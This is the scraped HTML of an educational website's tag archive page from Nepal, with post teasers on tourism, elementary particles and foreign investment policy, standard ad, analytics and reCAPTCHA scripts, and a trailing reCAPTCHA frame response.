				<p>Nepal, rich in unique cultural and natural heritage, is one of the leading countries in the world from the viewpoint of tourism heritage. Known for the coexistence of different castes and races, religions, languages, literature and culture, Nepal is an&hellip;</p>
			</div>
		</div>
	</div>
</div><div class="post style2 post-3480 type-post status-publish format-standard hentry category-education category-general tag-atoms tag-cosmology tag-education tag-elementary-particles tag-hseb tag-physics">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/education/" class="single_category_title category-link-1679" title="Education">Education</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/physics-elementary-particles/" title="Physics: Elementary Particles">Physics: Elementary Particles</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">April 27, 2014</div>
							<span class="comment">
				<a href="https://educatesansar.com/physics-elementary-particles/#respond" title="Physics: Elementary Particles">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>The particles which are structureless, invisible and not regarded as made up of some other particles are called elementary particles. Hundreds of the elementary particles are discovered so far. These particles are fundamental in the sense that these particles can&hellip;</p>
			</div>
		</div>
	</div>
</div><div class="post style2 post-3416 type-post status-publish format-standard hentry category-general tag-commerce tag-education tag-export tag-foreign-investment tag-import tag-management tag-nepal tag-one-window-policy">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://educatesansar.com/category/general/" class="single_category_title category-link-66" title="General">General</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/nepals-foreign-investment-one-window-policy/" title="Nepal&#8217;s Foreign Investment and One Window Policy">Nepal&#8217;s Foreign Investment and One Window Policy</a></h5>			</header>
				<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">April 16, 2014</div>
							<span class="comment">
				<a href="https://educatesansar.com/nepals-foreign-investment-one-window-policy/#respond" title="Nepal&#8217;s Foreign Investment and One Window Policy">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>The wave of changes in the world economic order has affected all nations, big and small. In the process of adjusting the economy in line with these changes, neighboring countries have also adopted an open and liberal policy for strengthening&hellip;</p>
			</div>
		</div>
	</div>
</div>
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://educatesansar.com/tag/education/page/2/">2</a>
<a class="page-numbers" href="https://educatesansar.com/tag/education/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://educatesansar.com/tag/education/page/8/">8</a>
<a class="next page-numbers" href="https://educatesansar.com/tag/education/page/2/"><span>&rarr;</span></a></div>
	</nav>	</section>
	<div class="sidebar small-12 medium-4 columns">
	<div id="text-27" class="widget cf widget_text title-style1">			<div class="textwidget"><p><script async src='https://cse.google.com/cse.js?cx=partner-pub-2284818660895476:4123279562'></script></p>
<div class="gcse-searchbox-only"></div>
</div>
		</div><div id="text-17" class="widget cf widget_text title-style1">			<div class="textwidget"><table>
<tbody>
<tr>
<td><a title="C Programming blogs" href="https://blog.feedspot.com/c_programming_blogs/"><img decoding="async" src="https://blog.feedspot.com/wp-content/uploads/2017/10/c_programming_216px.png?x58886" /></a></td>
<td><!-- Histats.com (div with counter) --></p>
<div id="histats_counter"></div>
<p><!-- Histats.com START (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3901596,4,4002,112,61,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank" rel="noopener"><img decoding="async" src="//sstatic1.histats.com/0.gif?3901596&#038;101" alt="web hit counter" border="0"></a></noscript><br />
<!-- Histats.com END --></td>
</tr>
</tbody>
</table>
</div>
		</div><div id="text-6" class="widget cf widget_text title-style1">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Responsive ad --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-2284818660895476" data-ad-slot="4511082360" data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div id="custom_html-12" class="widget_text widget cf widget_custom_html title-style1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/educatesansar/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/educatesansar/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/educatesansar/">Educate Sansar</a></blockquote></div></div></div><div id="custom_html-16" class="widget_text widget cf widget_custom_html title-style1"><div class="widget_title"><strong>Useful Links</strong></div><div class="textwidget custom-html-widget"><h5>
				• <a href="https://analysisproject.blogspot.com">Project Management </a>
					</h5>
			<h5>
				•	<a href="https://news.educatesansar.com">Bhadgaun News : A News Portal</a>
							</h5>
<h5>
				•	<a href="https://saraphotosansar.blogspot.com/">Photo Sansar : A Photo Gallery</a>
							</h5>
<h5>
				•	<a href="http://educatesansar.blogspot.com/">Educate Sansar : Education for Peace</a>
							</h5>
<h5>
				•	<a href="https://virusinfection.blogspot.com/">Diseases : Different Types of Diseases</a>
							</h5>

</div></div></div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="light ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
				</div>
	<div class="small-12 medium-4 large-4 columns">
				</div>
	<div class="small-12 medium-4 large-4 columns">
				</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="light boxed style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
												<div class="subfooter-menu"><ul id="menu-exam-results-2" class="footer-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8596 menu-item-category-66"><a href="https://educatesansar.com/category/general/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://educatesansar.com/exam-results/">SEE Result / Secondary Education Examination Result</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8078 menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/">Tutorials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/">Share Market</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/">Tech-News</a></li>
</ul></div>
						<p>© 2020 Educate Sansar. All rights reserved. </p>

						<div class="subfooter-social">
													</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style1">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
												</div>
							<ul id="menu-exam-results-3" class="mobile-menu"><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8596 menu-item-category-66"><a href="https://educatesansar.com/category/general/"><span><i class="fa fa-plus"></i></span></span>Blog</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8871 menu-item-category-66"><a href="https://educatesansar.com/category/general/">General</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8623 menu-item-category-1679"><a href="https://educatesansar.com/category/education/"><span><i class="fa fa-plus"></i></span></span>Education</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622 menu-item-category-62"><a href="https://educatesansar.com/category/edubiographies/">EduBiographies</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624 menu-item-category-1680"><a href="https://educatesansar.com/category/art-and-culture/">Art and Culture</a></li>
	</ul>
</li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8598 menu-item-category-69"><a href="https://educatesansar.com/category/model-questions/"><span><i class="fa fa-plus"></i></span></span>Model Questions</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8599 menu-item-category-71"><a href="https://educatesansar.com/category/model-questions/slc/"><span><i class="fa fa-plus"></i></span></span>SLC</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8643 menu-item-category-83"><a href="https://educatesansar.com/category/model-questions/hseb-2/"><span><i class="fa fa-plus"></i></span></span>HSEB (+2)</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671 menu-item-category-1682"><a href="https://educatesansar.com/category/bachelor/">Bachelor</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8647 menu-item-category-84"><a href="https://educatesansar.com/category/model-questions/masters/">Masters</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8593"><a href="https://educatesansar.com/exam-results/"><span><i class="fa fa-plus"></i></span></span>SEE Result / Secondary Education Examination Result</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="http://educatesansar.com/exam-results/">SEE Result</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8078 menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/"><span><i class="fa fa-plus"></i></span></span>Tutorials</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077 menu-item-category-1532"><a href="https://educatesansar.com/category/tutorials/c-programming/">Fundamentals of C Programming</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/"><span><i class="fa fa-plus"></i></span></span>Share Market</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8320 menu-item-category-1603"><a href="https://educatesansar.com/category/share-market/share-news/">Share News</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/"><span><i class="fa fa-plus"></i></span></span>Tech-News</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639 menu-item-category-74"><a href="https://educatesansar.com/category/tips-and-tricks/">Tips and Tricks</a></li>
</ul>
</li>
</ul>									<div class="social-links">
							</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
		
<!-- Infolinks START -->
<script type="text/javascript">jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');});</script>
<script type="text/javascript">
    var infolinks_pid = 102110; 
    var infolinks_plugin_version = "WP_3.2.3"; 
    var infolinks_resources = "https://resources.infolinks.com/js"; 
</script>
<script type="text/javascript" src="https://resources.infolinks.com/js/infolinks_main.js" ></script>
<!-- Infolinks END --><aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://educatesansar.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/js/vendor.min.js?ver=4.2.2.2" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/educatesansar.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/js/app.min.js?ver=4.2.2.2" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://educatesansar.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="dae7bd74b6" /><input type="hidden" name="_wp_http_referer" value="/tag/education/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://educatesansar.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="dae7bd74b6" /><input type="hidden" name="_wp_http_referer" value="/tag/education/" />				</form>

			</div>
			<div class="thb-register">
				
					<form id="thb_registration_form" action="https://educatesansar.com/" method="POST">
						<div class="thb-errors register-errors"></div>
						<div class="form-field">
							<input class="form-control input-lg required " name="thb_user_login" type="text" placeholder="Username" />
						</div>
						<div class="form-field">
							<input class="form-control input-lg required " name="thb_user_email" id="thb_user_email" type="email" placeholder="Email" />
						</div>

						<div class="form-field last">
							<input type="hidden" name="action" value="thb_register_member"/>
							<button class="btn " type="submit">Sign up</button>
						</div>
						<input type="hidden" id="register-security" name="register-security" value="dae7bd74b6" /><input type="hidden" name="_wp_http_referer" value="/tag/education/" />					</form>
								</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 00:19:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2aDVTXtQJ4nrPEJN3o4zGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101157439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>